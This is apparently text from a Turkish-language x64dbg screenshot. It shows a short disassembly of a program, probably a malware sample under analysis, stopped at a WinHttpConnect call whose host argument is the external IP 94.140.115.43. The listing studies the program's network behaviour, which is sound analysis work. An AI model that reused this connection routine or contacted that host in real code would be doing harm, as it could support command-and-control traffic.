 CPU Grafik Günlük Notlar Kesme Noktaları Hafıza Yığın Çağrıları SEH Komut Dosyası Semboller Kaynak Referanslar İş Parçacıkları Tuta
0000000003FA3EC5 44:0FB745 D3 movzx r8d,word ptr ss:[rbp-2D]
0000000003FA3ECA 48:8B55 C7 mov rdx,qword ptr ss:[rbp-39] [rbp-39]:L"94.140.115.43"
0000000003FA3ECE 45:33C9 xor r9d,r9d
0000000003FA3ED1 49:8BCD mov rcx,r13
RIP 0000000003FA3ED4 FF15 0E310000 call qword ptr ds:[<&WinHttpConnect>]
0000000003FA3EDA 4C:8BF0 mov r14,rax
0000000003FA3EDD 48:894424 48 mov qword ptr ss:[rsp+48],rax
0000000003FA3EE2 48:8B45 5F mov rax,qword ptr ss:[rbp+5F]
0000000003FA3EE6 48:8945 9F mov qword ptr ss:[rbp-61],rax
0000000003FA3EEA 4D:85F6 test r14,r14
0000000003FA3EED 0F84 6B020000 je 3FA415E
0000000003FA3EF3 40:0FB6CE movzx ecx,sil
0000000003FA3EF7 40:84F6 test sil,sil
0000000003FA3EFA 74 50 je 3FA3F4C
0000000003FA3EFC FFC9 dec ecx
0000000003FA3EFE 75 42 jne 3FA3F42
0000000003FA3F00 B9 1D000000 mov ecx,1D
0000000003FA3F05 E8 4A0C0000 call 3FA4B54
0000000003FA3F0A 807D 7F 01 cmp byte ptr ss:[rbp+7F],1
0000000003FA3F0E 45:8B3C24 mov r15d,dword ptr ds:[r12]
0000000003FA3F12 48:8BF0 mov rsi,rax
0000000003FA3F15 75 1C jne 3FA3F33
0000000003FA3F17 48:8B4D 67 mov rcx,qword ptr ss:[rbp+67]
0000000003FA3F1B 48:8D5424 40 lea rdx,qword ptr ss:[rsp+40]
0000000003FA3F20 41:B1 04 mov r9b,4
0000000003FA3F23 45:8BC7 mov r8d,r15d
0000000003FA3F26 C74424 40 1FBEAD mov dword ptr ss:[rsp+40],DEADBE1F
0000000003FA3F2E E8 BD0C0000 call 3FA4BF0
0000000003FA3F33 B9 1E000000 mov ecx,1E
qword ptr [0000000003FA6FE8 <&WinHttpConnect>]=<winhttp.WinHttpConnect>
0000000003FA3ED4